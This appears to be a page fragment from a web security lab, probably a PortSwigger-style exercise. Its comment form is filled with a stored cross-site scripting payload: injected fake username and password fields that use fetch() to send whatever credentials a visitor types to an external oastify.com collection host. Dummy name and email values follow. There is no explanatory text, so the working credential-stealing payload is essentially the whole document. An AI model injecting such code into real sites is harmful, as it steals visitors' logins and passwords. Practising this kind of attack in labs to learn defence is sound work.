 Leave a comment
Comment:
<input type="text" name="username" />
<input type="password" name="password" onchange="if(this.value.length) fetch(
'https://r4wa6gvm0l018abekx4apq2au10sosch.oastify.com',{
method: 'POST',
mode: 'no-cors',
body: document.getElementsByName('username')[0].value+':'+this.value
})" />
Name:
123
Email:
123@qq.com
Website:
http://example.com